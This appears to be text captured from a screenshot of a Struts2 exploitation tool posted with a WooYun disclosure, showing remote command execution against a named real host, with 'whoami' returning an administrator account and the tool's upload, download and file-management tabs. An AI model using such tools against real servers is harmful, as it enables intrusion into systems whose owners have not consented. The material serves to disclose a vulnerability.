 Struts2漏洞利用工具2013版V1.0 by shack2 QQ:1341413415 博客:http:/...
Action: http://www.dangshi.cnki.net:8080/Nwkc/front/homehomeAction.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
cnki-93-14\administrator
日志:
正在执行命令中,请稍等片刻........----2014/5/15 10:53:22
命令执行完毕........----2014/5/15 10:53:23
www.wooyun.org